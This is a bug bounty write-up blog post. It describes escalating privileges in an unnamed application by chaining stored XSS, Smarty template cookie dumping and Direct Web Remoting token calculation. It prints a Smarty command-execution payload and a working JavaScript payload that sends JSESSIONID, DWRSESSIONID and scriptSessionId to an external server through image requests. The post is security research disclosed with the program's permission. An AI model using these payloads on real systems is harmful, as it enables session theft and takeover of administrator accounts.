Another night of sacrificed sleep yielded an interesting bug that I figured I would share (probably with myself, but I have made peace with that). I haven’t shared any blog posts with myself in some time (so let there be blog posts! One post. None of that plural crap, not a machine here). Taking a deep dive through an application, regardless of the number of accepted submissions always seems to yield the most results for me. It seems like those #BugBountyTips floating around on the Twitter and other tips or advice that is thrown about regarding recon seems to be synonymous with finding hidden endpoints, undocumented application features or that subdomain a developer who quit five years ago stood up and never told anybody about. Those things are fine and good and can prove to be worthwhile but focusing on documented and intended functionalities need not be forgotten.

Ok, now that we have done a (proper?) intro where I pretend to have a solipsistic (wow that word is something else. Literally had to use it, so thesaurus FTW?) moment or something. Let’s do this, but before we do, we must state that the issue documented in this post was discovered during the course of performing testing for a private Bug Bounty program. With permission from the program, this blog post has been written to protect the innocent! As such, the platform identifiable details have been removed. Without disclosing the company (I wish I could but), I will say that the folks running the program are some of the best folks I have had the privilege of working with. They grasp the importance of security and are willing to listen to researchers. A great combination that I appreciate! Fantastic really, if only I could tell everyone who they are. Anyhow, with the obligatory disclosure taken care of, now we may proceed.

As was indicated previously, focusing on documented and intended functionalities need not be forgotten so that would be absolutely unfortunate if I did. So I won’t. What I will do instead of forgetting them, is document the need-I-say-normalized testing path I followed. Specifically, where I used said intended functionalities to understand how the application worked, what technologies facilitated each of the intended functionalities and how everything was pieced together and became a beautiful exploit.

This application had many bells and whistles allowing custom configurations and tweaks to the user interface. This included the ability to allow users with appropriate privileges (let’s say medium-ish?) to customize the look and feel of the end user login portal. I doubt I have to say it, but customization is always fantastic. So fantastic that instantly it was determined that the application allowed these “medium-ish” privileged users to add custom Javascript and that is a fancy way of saying stored XSS for a malicious user. As scary as stored XSS can be, I hoped to take this further! So putting the Stored XSS away for later, the noting of the interesting application bits ensued.



For the technology specific things that were noted, first was that a large number of pages within the application had “.php” extensions. Not a super novel observation on its own, but light fuzzing of different forms and inputs yielded the error below.



The template error returned above instantly caused an instant change of course into Server-Side Template Injection (SSTI) related payloads. The readers may think they know what would be coming next. A blog post where the use of a template engine is generally followed by SSTI shenanigans and then shells and winning. If only. Instead, when I fed in our standard, simplistic Smarty “run-me-a-command” payload of {php}echo `id`;{/php} from the wonderful PayloadAllTheThings GitHub Repository I was met with the following error:

The discovery that the Smarty template engine for PHP was in use was definitely a roller coaster of emotions. From the instantaneous potential of RCE via SSTI to the disappointment of being shell-less (such a sad state to be in) because of that silly Smarty “secure mode” seemed to be preventing it, this bug had them covered. Coming to that conclusion came from the details found at Portswigger SSTI. Namely that Smarty “secure mode” is a feature for untrusted template execution. This enforces a whitelist of safe PHP functions, so templates can’t directly invoke system().

After recovering from the realization that I would likely be left shell-less (just so sad), came the delightful deep dive into the Smarty developer docs. This actually yielded several quite notable and potential attacks for both this and other attacks (and the list below is by no means exhaustive or original?).

- Smarty has a wonderful built-in SSRF just waiting to SSRF things (A write-up for another time perhaps)! The “{fetch}” tag is ripe for the abuse. Smarty Fetch API Documentation

- Smarty has a built-in PHP reserved variable,

{$smarty}, that can be used to access environment and request variables. One of the variables that{$smarty}had access to was “cookies”, which as the name indicates allows for Smarty to have access to a users’ session cookies via HTTP. - Smarty “literal” tags.

{literal}tags allow a block of data to be taken literally. This is typically used around Javascript or stylesheet blocks where{curly braces}would interfere with the template delimiter syntax. Anything within{literal}{/literal}tags is not interpreted but displayed as-is. - If enabled, a Smarty Debug Console exists

{\$smarty.cookies|@debug_print_var}. Note: debug_print_var formats variable contents for display in the console otherwise using the{$smarty}variables causes a popup window to display the desired values. Smarty Debugging Console Documentation



Next on the technological notes front, it was observed that anytime that an end user made changes to the application a different type of request, specifically a Direct Web Remoting (DWR) request was made to facilitate the changes. Additionally, each of these requests had multiple “Session” looking cookies including: DWRSESSIONID, JSESSIONID and scriptSessionId. Prior to this testing I had never seen Direct Web Remoting. An example “DWR” request follows.

Crazy looking requests aside, more was absolutely necessary before I could move past this odd request type. Borrowing some words and descriptions from DWR Documentation, basically, DWR is a Java library that enables Java on the server and JavaScript in a browser to interact. DWR uses a randomly generated server-side secret in each HTTP POST request that allows the server to reject requests as invalid before any actions takes place, denying forged requests. Smells like CSRF mitigation. The way that this is accomplished is the randomly generated server-side secret in each POST request body is compared with a cookie in the request. The idea being that an attacker attempting to conduct a CSRF attack (or a CSRFer if you will) does not natively have the ability to add a cookie to a victim’s request.

So all in all great news with the Smarty Template errors that were actively mocking me, along with the Java and the protections from all of those CSRFers out there. With those observations made, that Stored XSS began seeming a whole lot better. However, even trying to pull off a standard Stored XSS there was a problem (isn’t there always?) and more than one (isn’t there always?)!

Because DWR was used to facilitate changes to the application, there were three items that an attacker would have to account for to perform a Stored XSS attack to do anything outside of popping my favorite flavor of alert(1) (e.g. Stored XSS to Higher Privilege Account Takeover). Those three items being: DWRSESSIONID, JSESSIONID, and scriptSessionId. Without means to obtain each, the attack would fail. Let’s obtain each and speak to each item that is necessary to pull off this attack.

Item #1: DWRSESSIONID – Problem / No Problem

No problem. Obtaining the DWRSESSIONID session token could be obtained two different ways. Both via XSS and via the {$smarty.cookies|@debug_print_var}. For simplicity, it was obtained via the stored XSS.

Item #1 Solution:

Nothing special needed outside of XSS.

Item #2: JSESSIONID – Problem / No Problem

Problem. XSS would not be able to steal the JSESSIONID because its corresponding cookie was marked with the “HTTPOnly” flag.

Item #2 Solution:



Despite the HTTP Cookie flags being marked appropriately (e.g. HttpOnly), this JSESSIONID can be accessed with Smarty by a user with our “medium-ish” privileges since these privileges allowed for the creation of custom HTML. So using Smarty the JSESSIONID could be obtained by adding the following snippet to a custom HTML page: {$smarty.cookies|@debug_print_var}. This would yield the following information:

After displaying these values, Javascript could then be used to read the HTML source containing those values.

Item #3: scriptSessionId – Problem / No Problem

Problem. The scriptSessionId could not be obtained via XSS as it was a value sent within each HTTP POST request. If a DWR request is made without including the “dwr.engine._scriptSessionId” a java.lang.SecurityException occurs with a message stating that a CSRF Security Error as occurred (Stupid CSRFers).

Item #3 Solution:

The scriptSessionId is the DWRSESSIONID concatenated with a “/” and a “_pageId” variable the end user does not know about (DWRSESSIONID + “/” + dwr.engine._pageId). The value that is calculated would be incredibly difficult to guess based on its complexity. The Javascript source showed how this value is calculated in “/dwrS/engine.js” with the following snippet:

dwr.engine._pageId = dwr.engine.util.tokenify(new Date().getTime()) + "-" + dwr.engine.util.tokenify(Math.random() * 1E16);

In order to obtain the scriptSessionId, the application could be used against itself. So the Javascript used to calculate the value must be imported into the final payload <script src='/dwrS/engine.js'></script>. Next, an XMLHttpRequest (XHR) object must be created to make a secondary request to the server at “/redacted.action”. This was done to load the content of this page without having to do a full page refresh. This action will allow access to both the dwr.engine._dwrSessionId + “/” + dwr.engine._pageId variables to be obtained.

With the solution to obtaining all three of the previously mentioned items, the following payload was used to leak each value to an external server using new Image().src= Javascript references.

var a = document.getElementById('content-marker');

var b = a.innerHTML;

<script> new Image().src="https://ext.server/auth?JSESSIONID="+document.getElementsByTagName("b")[7].nextSibling.nodeValue </script>

{literal}

<script src='/tips/dwrS/engine.js'></script>

<script type="text/javascript">

var url = '/tips/tipsContent.action';

function load(url, callback) {

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {

if (xhr.readyState === 4) {

callback(xhr.response);

}

}

xhr.open('GET', url, true);

xhr.send('');

var dwrsessid = dwr.engine._dwrSessionId

var scrSessId = dwr.engine._dwrSessionId + "/" + dwr.engine._pageId

new Image().src="https://ext.server/DWR?dwrSessionId="+dwrsessid

new Image().src="https://ext.server/DWR?scriptSessionId="+scrSessId

}

load(url)

</script>

{/literal}

So to sum up the vulnerability, using a combination of features from the Smarty template engine and satisfying each requirement from DWR requests via appropriate imports and XHR requests a “medium-ish” privileged user could escalate their privileges to Admin. And problems solved! The final attack is your standard Stored XSS and easy once compared with the creation of the payload:

-

A ”medium-ish” privileged user creates a custom end user login page with the payload show above.

-



Through complaining about an issue to a more privileged user or via a more malevolent scenario, a high privileged user visits the stored payload stored by the aforementioned “medium-ish” privileged user where their Session data is leaked similar to the following screenshot.

-



The ”medium-ish” privileged user can then harvest the goods from their logs. Perhaps similar to what is shown below: On the external Apache web server do some bashfu:

-

And now using our “sessionvars” we can make privileged requests as an exploited user’s privilege level. Here’s to hoping for full Admin privileges!

Unfortunately, while the investigation of the issue and resulting payload created were fantastic, alas, the program could not fix the issue based on a product management decision and customer requirements. So we are left with the obvious path of ¯\(ツ)/¯ followed by moving on to the next sploit.